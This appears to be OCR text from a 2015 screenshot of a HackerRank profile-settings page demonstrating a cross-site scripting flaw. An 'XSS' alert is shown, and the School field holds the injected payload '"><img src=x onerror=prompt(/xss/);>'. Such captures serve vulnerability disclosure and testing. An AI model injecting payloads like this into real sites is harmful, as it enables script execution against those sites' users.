 Settings | HackerRank
https://www.hackerrank.com/settings/jobs
Google
Domains
Contests
Leaderboard
Submissions
m4rkm3n
Consent
We will NEVER share your details with any third party entity unless you approve us to do so.
Yes, please share my profile with companies sponsoring competitions.
Details
Following deta
consent.
www.hackerrank.com
XSS
OK
Cancel
Take a Pic
Upload
Profile
Account
Jobs
Teams
Change Password
Email Preferences
Save Changes
Name (Your full
" type="text" data-analytics="GenericInput"
data-attr1="name" data-attr2="text" >
Major (Major/Discipline; for example: Computer Science)
School (College/University you graduated from)
"><img src=x onerror=prompt(/xss/);>
" type="text" data-analytics="GenericInput"
data-attr1="school" data-attr2="select2" >
Country (Country with work permit)
Pakistan
Contact Number (Your contact number along with ISD code)
10:14 PM
2/9/2015